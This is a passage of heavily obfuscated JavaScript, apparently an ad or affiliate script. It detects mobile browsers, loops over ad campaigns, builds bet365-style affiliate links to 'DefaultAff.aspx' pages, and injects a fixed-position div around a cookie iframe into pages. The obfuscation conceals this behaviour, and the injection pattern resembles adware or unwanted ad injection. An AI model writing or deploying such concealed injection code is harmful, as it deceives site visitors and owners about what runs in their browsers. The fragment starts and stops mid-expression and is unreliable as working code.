_0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let 